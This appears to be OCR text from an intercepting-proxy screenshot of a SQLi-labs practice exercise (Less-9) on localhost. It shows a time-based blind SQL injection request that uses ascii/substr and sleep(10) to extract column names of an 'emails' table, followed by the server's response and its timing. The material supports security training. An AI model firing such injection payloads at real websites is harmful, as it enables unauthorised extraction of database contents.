 Raw Params Headers Hex
GET
/Less-9/?id=1%27%20and%20If(ascii(substr((select%20colum
n_name%20from%20information_schema.columns%20where%20ta
ble_name=%27emails%27%20limit%200,1),1,1))=105,sleep(10
),1)%20--+ HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Connection: close
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 16 Mar 2020 16:52:27 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 744
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>Less-9 Blind- Time based- Single Quotes-
String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF;
font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
? < + > Type a search term 0 matches
948 bytes | 12,035 millis